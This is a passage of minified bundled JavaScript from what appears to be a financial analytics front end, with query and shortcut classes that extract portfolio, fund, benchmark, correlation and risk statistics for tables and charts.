r=s(e),n=u(e);return d.isNullOrUndefined(n)||(t[c.applyValueTransform(n,i)]=c.applyValueTransform(r,a)),t},{})}if(n&&n.enabled){var p,l=n.transform,f=(p=void 0===l?{}:l).key,y=p.value;return t.map(function(t){var e,r,n=s(t),o=u(t);if(!d.isNullOrUndefined(o)){var i=c.applyValueTransform(o,y),a=c.applyValueTransform("id",f);if(Array.isArray(n))return(e={})[a]=i,e.values=n,e;if(d.isObject(n))return h(((r={})[a]=i,r),n)}return n})}return t.map(function(t){return s(t)})},y.prototype.getValueForPeriod=function(t,e){var r=t;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,a=e.excludeBenchmarkFromPortfolios,s=e.transforms;if(n)switch(n){case"dates":r=this.getValueForDates(t[n],i[n]);break;case"benchmark":r=this.getValueForBenchmark(t[n],i[n]);break;case"portfolios":var u=c(t.portfolios||[]);!a&&t.benchmark&&u.push(t.benchmark),r=this.getValueForPortfolios(u,i[n]);break;case"entityRisks":r=this.getValueForEntityRisks(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,s,this.queryOptions,this.executionOptions)}},y.prototype.getValueForDates=function(t,e){var r=void 0;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,a=e.transforms;switch(n){case"commonDates":case"allDates":r=this.getValueForArray(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,a,this.queryOptions,this.executionOptions)}},y.prototype.getValueForEntityRisks=function(t,e){if(t)return t},y.prototype.getValueForBenchmark=function(t,e){return this.getValueForPortfolioBase(t,e)},y.prototype.getValueForPortfolioBase=function(t,e){var r=void 0;if(t){var n=e.key,o=e.options,i=void 0===o?{}:o,a=e.transforms;switch(n){case"funds":r=this.getValueForEntities(t[n],i[n]);break;case"portfolio":r=this.getValueForPortfolio(t[n],i[n]);break;default:r=t[n]}return r=this.applyTransforms(r,a,this.queryOptions,this.executionOptions)}},y.prototype.getValueForPortfolios=function(t,e){var r=this,n=t,o=(e||{}).target,i=void 0===o?u.ScenarioStatisticTarget.single:o;if(i===u.ScenarioStatisticTarget.single){var a=this.getSinglePortfolioId(e),s=this.getPortfolio(t,a);n=this.getValueForPortfolioBase(s,e)}else i===u.ScenarioStatisticTarget.collection&&(n=this.getCollectionResponse(t,function(t){return r.getValueForPortfolioBase(t,e)},function(t){return t.id&&t.id.toString()},e.collectionOptions));return n},y.prototype.getValueForPortfolio=function(t,e){var r=void 0,n=e||{},o=n.key,i=n.options,a=void 0===i?{}:i,s=n.transforms;switch(o){case"MCTR":case"absCTR":case"correlation":case"covariance":case"RSquared":case"excessReturnsCorrelation":r=this.getValueForAssetMatrix(t[o],a[o]);break;case"trailingReturns":case"forecast":r=this.getValueForObjectArray(t[o],a[o]);break;case"error":r=this.getValueForArray(t[o],a[o]);break;case"compositeFund":r=this.getValueForEntity(t[o],a[o]);break;default:r=t[o]}return r=this.applyTransforms(r,s,this.queryOptions,this.executionOptions)},y.prototype.getValueForDrawdown=function(t,e){var r=void 0,n=e||{},o=n.key,i=n.options,a=void 0===i?{}:i,s=n.transforms;switch(o){case"drawdownSeries":r=this.getValueForObjectArray(t[o],a[o]);break;default:r=t[o]}return r=this.applyTransforms(r,s,this.queryOptions,this.executionOptions)},y.prototype.getValueForEntities=function(t,e){var r=this,n=t,o=(e||{}).target,i=void 0===o?u.ScenarioStatisticTarget.single:o;if(i===u.ScenarioStatisticTarget.single){var a=this.getSinglePortfolioEntityId(e),s=this.getFund(t,a);n=this.getValueForEntity(s,e)}else i===u.ScenarioStatisticTarget.collection&&(n=this.getCollectionResponse(t,function(t){return r.getValueForEntity(t,e)},function(t){return t.name&&t.name.toString()},e.collectionOptions));return n},y.prototype.getValueForEntity=function(t,e){var r=t;if(e&&t){var n=e.key,o=e.options,i=void 0===o?{}:o,a=e.transforms;if(n)switch(n){case"bestPeriod":case"worstPeriod":case"calendarYearReturns":case"excessReturns":case"excessReturnsOverRF":case"trailingYearReturns":case"trailingQuarterReturnsCumulative":case"trailingQuarterReturns":case"trailingVolatilityPop":case"trailingVolatilitySam":case"longestPosPeriod":case"longestNegPeriod":case"riskFreeReturns":case"rollingAverage":case"seriesSplice":r=this.getValueForObjectArray(t[n],i[n]);break;case"drawdown2":case"drawdown2Benchmark":case"drawdown2RF":r=this.getValueForDrawdown(t[n],i[n]);break;case"error":r=this.getValueForArray(t[n],i[n]);break;default:r=t[n]}r=this.applyTransforms(r,a,this.queryOptions,this.executionOptions)}return r},y.prototype.getValueForAssetMatrix=function(t,e){var r=t;if(t&&e){var n=t.matrix,o=t.portfolioNames;if(n&&o&&n.length===o.length)if(e.pivotToTableData){for(var i=e.excludeAboveTheFoldValues,a=void 0!==i&&i,s=[],u=[],c=0;c<o.length;c++){for(var p=o[c],l=n[c],f={index:c+1,id:p},y=0;y<o.length&&!(a&&c<y);y++){var h=o[y];f[h]=l.length===o.length?l[y]:void 0,u.length<y+1&&u.push({key:h,header:""+(y+1)})}s.push(f)}r={rows:s,columns:u}}else if(e.matrix||e.percentMatrix){var d=e.matrix,v="matrix";e.percentMatrix&&(d=e.percentMatrix,v="percentMatrix");var g=d.subIndex,_=void 0===g?0:g,m=new O.Query(d.portfolioName,this.translationHelper).execute(this.executionOptions),b=t.portfolioNames.findIndex(function(t){return t===m});r=t[v]&&t[v].length>b&&t[v][b]&&0<t[v][b].length?t[v][b][_]:0}}return r},y.prototype.getValueForObjectArray=function(t,e){var r=t;if(e&&Array.isArray(t)){var n=e.index,o=e.startIndex;!d.isNullOrUndefined(n)&&t.length>n?(r=t[n],d.isNullOrUndefined(e.key)||"object"!=typeof r||(r=r[e.key])):d.isNullOrUndefined(o)||(0<=o&&(r=t.slice(o)),o<0&&(r=t.slice(Math.max(t.length+o,0))))}return r},y.prototype.getValueForArray=function(t,e){var r=t;return e&&Array.isArray(t)&&!d.isNullOrUndefined(e.index)&&t.length>e.index&&(r=t[e.index]),r},Object.defineProperty(y.prototype,"scenarioStatisticOptions",{get:function(){return this.options},enumerable:!0,configurable:!0}),Object.defineProperty(y.prototype,"inputs",{get:function(){return this.executionOptions&&this.executionOptions.inputs||{}},enumerable:!0,configurable:!0}),y.prototype.getSinglePeriodType=function(t){if(void 0===t&&(t={}),!this.rawPeriodType&&t)if(t.type)this.rawPeriodType=t.type;else if(this.inputs.periodType){var e=this.inputs.periodType,r=parseInt(e,10);this.rawPeriodType=Number.isNaN(r)?"all":r}return this.rawPeriodType},y.prototype.getSinglePortfolioId=function(t){if(void 0===t&&(t={}),!this.rawPortfolioId&&t)if(t.id)this.rawPortfolioId=t.id.toString();else if(t.idQuery){var e=new O.Query(t.idQuery,this.translationHelper);this.rawPortfolioId=e.execute(this.executionOptions)}else this.inputs.portfolioId&&(this.rawPortfolioId=this.inputs.portfolioId.toString());return this.rawPortfolioId},y.prototype.getSinglePortfolioEntityId=function(t){if(void 0===t&&(t={}),!this.rawPortfolioEntityId&&t)if(t.id)this.rawPortfolioEntityId=t.id.toString();else if(t.idQuery){var e=new O.Query(t.idQuery,this.translationHelper);this.rawPortfolioEntityId=e.execute(this.executionOptions)}else this.inputs.portfolioEntityId&&(this.rawPortfolioEntityId=this.inputs.portfolioEntityId.toString());return this.rawPortfolioEntityId},y.prototype.getPeriod=function(e){if(this.statistics&&e&&this.statistics.periods)return this.statistics.periods.find(function(t){return t.periodType===e})},y.prototype.getPortfolioStatisticResult=function(t,e){var r,n=this;return t&&e&&!(r=t.portfolios.find(function(t){return n.idEquals(t.id,e)}))&&this.idEquals(t.benchmark.id,e)&&(r=t.benchmark),r},y.prototype.getFund=function(t,e){var r=this;if(t&&e)return t.find(function(t){return r.idEquals(t.name,e)})},y.prototype.getPortfolio=function(t,e){var r=this;if(t&&e)return t.find(function(t){return r.idEquals(t.id,e)})},y.prototype.getDates=function(t){return t&&t.dates},Object.defineProperty(y.prototype,"context",{get:function(){return O.Query.getContext(this.executionOptions,this.queryOptions)},enumerable:!0,configurable:!0}),Object.defineProperty(y.prototype,"statistics",{get:function(){return this.context&&this.context.scenarioStatistics},enumerable:!0,configurable:!0}),Object.defineProperty(y.prototype,"scenario",{get:function(){return this.context&&this.context.scenario},enumerable:!0,configurable:!0}),Object.defineProperty(y.prototype,"portfolio",{get:function(){return this.context&&this.context.portfolio},enumerable:!0,configurable:!0}),y);function y(){var t=null!==i&&i.apply(this,arguments)||this;return t.shortcuts={entityRisksTable:new p.EntityRisksTableShortcut(t),portfoliosMptStatistics:new p.PortfoliosMptStatisticsShortcut(t),portfolios:new p.PortfoliosShortcut(t),fund:new p.FundShortcut(t),funds:new p.FundsShortcut(t),portfolio:new p.PortfolioShortcut(t),portfolioCompositeFund:new p.PortfolioCompositeFundShortcut(t),portfolioCorrelation:new p.PortfolioCorrelationShortcut(t),portfoliosBarChartData:new p.PortfoliosBarChartDataShortcut(t),portfoliosScatterChartData:new p.PortfoliosScatterChartDataShortcut(t)},t.idEquals=function(t,e){return t===e||!d.isNullOrUndefined(t)&&!d.isNullOrUndefined(e)&&t.toString()===e.toString()},t}e.ScenarioStatisticQuery=f},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(147);e.EntityRisksTableShortcut=n.EntityRisksTableShortcut;var o=r(150);e.FundShortcut=o.FundShortcut;var i=r(151);e.FundsShortcut=i.FundsShortcut;var a=r(152);e.PortfolioCompositeFundShortcut=a.PortfolioCompositeFundShortcut;var s=r(153);e.PortfolioCorrelationShortcut=s.PortfolioCorrelationShortcut;var u=r(154);e.PortfoliosBarChartDataShortcut=u.PortfoliosBarChartDataShortcut;var c=r(155);e.PortfolioShortcut=c.PortfolioShortcut;var p=r(156);e.PortfoliosMptStatisticsShortcut=p.PortfoliosMptStatisticsShortcut;var l=r(157);e.PortfoliosScatterChartDataShortcut=l.PortfoliosScatterChartDataShortcut;var f=r(158);e.PortfoliosShortcut=f.PortfoliosShortcut;var y=r(9);e.ShortcutBase=y.ShortcutBase},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),j=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;var n=Array(t),o=0;for(e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(9),s=r(11),u=r(8),S=r(4),x=r(1),k=r(10),c=(i=a.ShortcutBase,o(p,i),p.prototype.getDirectResponse=function(t,e){function s(t,i,e,r){void 0===t&&(t={});var a={},n=t.fields,s=S.deepMergeObjects(c.scenarioStatisticQuery.executionOptions,{});return(e||r)&&(s.context||(s.context={}),e&&e.type&&(s.context.entityByType||(s.context.entityByType={}),s.context.entityByType[e.type]=e),r&&(s.context.portfolioEntity=r)),n.forEach(function(t){var e=t.key,r=t.entityQuery,n=t.statisticQuery,o=void 0;r?o=new x.Query(r).execute(s):n&&(o=c.scenarioStatisticQuery.getValueForEntity(i,n)),a[e]=o}),r||(a._isRiskRow=!0),a}function u(t,e,r,n,o){var i=o;if(r){var a=t.entityRisks.find(function(t){return t.clientCode===r});if(a){var s=[];"individual"===e&&(n=a.entityId.toString(),s=a.individual.funds),"comparison"===e&&(s=a.comparison.funds),s&&n&&(i=s.find(function(t){return t.name===n})||o)}}return i}var c=this,p=t.options&&t.options.entityRisksTable&&t.options.entityRisksTable,r=[],n=this.scenarioStatisticQuery.getSinglePeriodType(t.periods),o=this.scenarioStatisticQuery.getSinglePortfolioId(t.portfolios);if(n&&o){var l=(this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.riskEntities||[]).reduce(function(e,r){var t=r.relatedPortfolioEntityIds;return(void 0===t?[]:t).forEach(function(t){e[t.toString()]=r}),e},{}),i=e.periods,f=(void 0===i?[]:i).find(function(t){return t.periodType===n});if(f){var a=f.portfolios,y=void 0===a?[]:a,h=f.benchmark,d=j(y);h&&d.push(h);var v=d.find(function(t){return t.id===o});if(v){var g,_=v.funds,m=void 0===_?[]:_,b=k.sortBy(m,function(t){var e=l[t.name];return e&&e.clientCode||"ZZZZZZZZZ"}),O=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return c.scenarioStatisticQuery.idEquals(t.portfolioId,v.id)});if(O){var w=O.entities||[];if(r=b.reduce(function(t,e){var r=w.find(function(t){return c.scenarioStatisticQuery.idEquals(t.portfolioEntityId,e.name)});if(r&&r.entity){var n=l[e.name],o=u(f,"comparison",n&&n.clientCode,r.entityId.toString(),e),i=s(p,o,r.entity,r);if(t.push(i),!n&&g||n&&!g||n&&g&&n.clientCode!==g.clientCode){if(g){var a=s(p,u(f,"individual",g.clientCode),g.entity);t.push(a)}g=n}}return t},[]),g){var P=s(p,u(f,"individual",g.clientCode),g.entity);r.push(P)}}}}}return r},p);function p(t){return i.call(this,s.ScenarioStatisticShortcut.entityRisksTable,u.ShortcutType.directResponse,t)||this}e.EntityRisksTableShortcut=c},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.ScenarioStatisticShortcut||(e.ScenarioStatisticShortcut={})).fund="fund",n.funds="funds",n.portfolio="portfolio",n.portfolios="portfolios",n.portfoliosBarChartData="portfoliosBarChartData",n.portfoliosMptStatistics="portfoliosMptStatistics",n.portfolioCompositeFund="portfolioCompositeFund",n.portfolioCorrelation="portfolioCorrelation",n.entityRisksTable="entityRisksTable",n.portfoliosScatterChartData="portfoliosScatterChartData"},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.ShortcutType||(e.ShortcutType={})).rootOptions="rootOptions",n.directResponse="directResponse"},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(9),u=r(8),c=r(11),p=(a=s.ShortcutBase,o(l,a),l.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,n=(t.periods,t.portfolios,t.portfolioEntities),o=void 0===n?{}:n;return this.scenarioStatisticQuery.shortcuts.funds.getRootOptions(i(i({},t),{options:{funds:i(i(i({},o),{idQuery:{queryOptionsType:"response",key:"portfolioEntityId",format:{type:"string"}}}),r.fund||{})}}))},l);function l(t){return a.call(this,c.ScenarioStatisticShortcut.fund,u.ShortcutType.rootOptions,t)||this}e.FundShortcut=p},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(9),u=r(8),c=r(11),p=(a=s.ShortcutBase,o(l,a),l.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,n=(t.periods,t.portfolios,t.portfolioEntities),o=void 0===n?{}:n;return this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(i(i({},t),{options:{portfolios:{key:"funds",options:{funds:i(i({},o),r.funds||{})}}}}))},l);function l(t){return a.call(this,c.ScenarioStatisticShortcut.funds,u.ShortcutType.rootOptions,t)||this}e.FundsShortcut=p},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(9),u=r(8),c=r(11),p=(a=s.ShortcutBase,o(l,a),l.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.portfolio.getRootOptions(i(i({},t),{options:{portfolio:{key:"compositeFund",options:{compositeFund:r.portfolioCompositeFund}}}}))},l);function l(t){return a.call(this,c.ScenarioStatisticShortcut.portfolioCompositeFund,u.ShortcutType.rootOptions,t)||this}e.PortfolioCompositeFundShortcut=p},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(9),u=r(8),c=r(11),p=(a=s.ShortcutBase,o(l,a),l.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.portfolio.getRootOptions(i(i({},t),{options:{portfolio:{key:"correlation",options:{correlation:r.portfolioCorrelation}}}}))},l);function l(t){return a.call(this,c.ScenarioStatisticShortcut.portfolioCorrelation,u.ShortcutType.rootOptions,t)||this}e.PortfolioCorrelationShortcut=p},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),c=this&&this.__assign||function(){return(c=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(9),s=r(8),p=r(11),l=r(15),u=(i=a.ShortcutBase,o(f,i),f.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,n=(t.periods,t.portfolios,c({},t));n.periods||(n.periods={}),n.periods.target=p.ScenarioStatisticTarget.collection,n.periods.collectionOptions||(n.periods.collectionOptions={});var o=r.portfoliosBarChartData||{},i=o.data,a=o.labels,s=this.getLabels(a);n.periods.collectionOptions.injectId={enabled:!0,transform:{key:{staticValue:"period"},value:{transforms:[{transformOptionsType:"alias",aliases:[{source:"all",replacement:s.periodAll}]}]}}};for(var u=1;u<=11;u++)n.periods.collectionOptions.injectId.transform.value.transforms[0].aliases.push({source:u.toString(),replacement:l.replacePlaceholders({value:u},s.periodMonth),fullMatchOnly:!0});for(u=1;u<=30;u++)n.periods.collectionOptions.injectId.transform.value.transforms[0].aliases.push({source:(12*u).toString(),replacement:l.replacePlaceholders({value:u},s.periodYear),fullMatchOnly:!0});return n.portfolios||(n.portfolios={}),n.portfolios.target=p.ScenarioStatisticTarget.collection,n.portfolios.collectionOptions||(n.portfolios.collectionOptions={}),n.portfolios.collectionOptions.pivotToObject={enabled:!0,transform:{key:{prefix:"portfolio"}}},this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(c(c({},n),{options:{portfolios:{key:"portfolio",options:{portfolio:i}}}}))},f);function f(t){var e=i.call(this,p.ScenarioStatisticShortcut.portfoliosBarChartData,s.ShortcutType.rootOptions,t)||this;return e.getLabels=function(t){void 0===t&&(t={});var e=c({},t),r={periodAll:"ALL",periodMonth:"{value}M",periodYear:"{value}Y",periodMonths:"{value}M",periodYears:"{value}Y"};return e.periodMonths&&!e.periodMonth&&(e.periodMonth=e.periodMonths),e.periodYears&&!e.periodYear&&(e.periodYear=e.periodYears),Object.assign(r,e),r},e}e.PortfoliosBarChartDataShortcut=u},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(9),u=r(8),c=r(11),p=(a=s.ShortcutBase,o(l,a),l.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e;return t.periods,t.portfolios,this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(i(i({},t),{options:{portfolios:{key:"portfolio",options:{portfolio:r.portfolio}}}}))},l);function l(t){return a.call(this,c.ScenarioStatisticShortcut.portfolio,u.ShortcutType.rootOptions,t)||this}e.PortfolioShortcut=p},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),g=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;var n=Array(t),o=0;for(e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(9),s=r(11),u=r(8),c=(i=a.ShortcutBase,o(p,i),p.prototype.getDirectResponse=function(t,e){var a=this,n=[],r=t&&t.options&&t.options.portfoliosMptStatistics||{},s=r.portfolioKeyTransform,o=r.excludeBenchmark,i=void 0!==o&&o,u=r.fields,c=void 0===u?[]:u,p=this.scenarioStatisticQuery.getSinglePeriodType(t.periods);if(p){var l=e.periods,f=(void 0===l?[]:l).find(function(t){return t.periodType===p});if(f){var y=f.portfolios,h=void 0===y?[]:y,d=f.benchmark,v=g(h);!i&&d&&v.push(d),c.forEach(function(t){var e=t.name,r=t.key,o=t.query,i={key:r,name:e};v.forEach(function(t){var e=t&&t.portfolio;if(e){var r=a.scenarioStatisticQuery.applyValueTransform(t.id,s),n=a.scenarioStatisticQuery.getValueForPortfolio(e,o);i[r]=n}}),n.push(i)})}}return n},p);function p(t){return i.call(this,s.ScenarioStatisticShortcut.entityRisksTable,u.ShortcutType.directResponse,t)||this}e.PortfoliosMptStatisticsShortcut=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),w=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;var n=Array(t),o=0;for(e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(9),s=r(11),u=r(8),P=r(4),j=r(1),S=r(0),c=(i=a.ShortcutBase,o(p,i),p.prototype.getDirectResponse=function(t,e){function r(t,e,a,r,n){void 0===t&&(t={});var s={},o=t.portfoliosFields,i=void 0===o?[]:o,u=t.fundsFields,c=void 0===u?[]:u,p=P.deepMergeObjects(f.scenarioStatisticQuery.executionOptions,{});if(r||n){if(p.context||(p.context={}),n){var l=(p.context.portfolioEntity=n).entity;l&&l.type&&(p.context.entityByType||(p.context.entityByType={}),p.context.entityByType[l.type]=l)}r&&(p.context.portfolio=r)}return("portfolio"===e?i:c).forEach(function(t){var e=t.key,r=t.entityQuery,n=t.statisticQuery,o=t.value,i=void 0;S.isNullOrUndefined(o)?r?i=new j.Query(r).execute(p):n&&(i=f.scenarioStatisticQuery.getValueForEntity(a,n)):i=o,s[e]=i}),s}var f=this,n=[],o=t&&t.options&&t.options.portfoliosScatterChartData||{},i=o.excludeBenchmark,a=void 0!==i&&i,s=o.includeFunds,u=void 0!==s&&s,c=this.scenarioStatisticQuery.getSinglePeriodType(t.periods),p=this.scenarioStatisticQuery.getSinglePortfolioId(t.portfolios);if(c&&p){var l=e.periods,y=(void 0===l?[]:l).find(function(t){return t.periodType===c});if(y){var h=y.portfolios,d=void 0===h?[]:h,v=y.benchmark,g=w(d);!a&&v&&g.push(v);var _=g.find(function(t){return t.id===p});if(_){var m=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return f.scenarioStatisticQuery.idEquals(t.portfolioId,_.id)});if(n.push(r(o,"portfolio",_.portfolio&&_.portfolio.compositeFund,m)),!a&&_.id!==v.id){var b=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return f.scenarioStatisticQuery.idEquals(t.portfolioId,v.id)});n.push(r(o,"portfolio",v.portfolio&&v.portfolio.compositeFund,b))}if(u){var O=_.funds;(void 0===O?[]:O).forEach(function(e){var t=m.entities&&m.entities.find(function(t){return f.scenarioStatisticQuery.idEquals(t.portfolioEntityId,e.name)});n.push(r(o,"fund",e,m,t))})}}}}return n},p);function p(t){return i.call(this,s.ScenarioStatisticShortcut.portfoliosScatterChartData,u.ShortcutType.directResponse,t)||this}e.PortfoliosScatterChartDataShortcut=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(9),u=r(8),c=r(11),p=(i=a.ShortcutBase,o(l,i),l.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,n=t.periods,o=void 0===n?{}:n,i=t.portfolios,a=void 0===i?{}:i;return{key:"periods",options:{periods:s(s({},o),{key:"portfolios",options:{portfolios:s(s({},a),r.portfolios||{})}})}}},l);function l(t){return i.call(this,c.ScenarioStatisticShortcut.portfolios,u.ShortcutType.rootOptions,t)||this}e.PortfoliosShortcut=p},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),h=this&&this.__assign||function(){return(h=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,d=r(1),a=r(18),s=(i=a.BaseEntityQuery,o(u,i),u.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityConditional,r=t.entitiesOptions,n=t.options,o=void 0===n?{}:n,i=(r||{}).childQuery;return h({entityConditional:e,childQuery:i},o.entities||{})},u.prototype.getRawValue=function(t){var e,r=this.getEntities(t),n=[];if(r&&0<r.length){var o=this.options.childQuery,i=h({},this.queryOptions);if(!o)return r;if(!(i=o).entityType){var a=r[0].type;i.entityType=a}for(var s=new d.Query(i,this.translationHelper),u=0,c=r;u<c.length;u++){var p=c[u],l={context:{entityByType:(e={},e[i.entityType]=p,e)}},f=s.mergeExecutionOptions(t,l),y=s.execute(f);y&&n.push(y)}}return n},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.EntitiesQuery=s},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";var 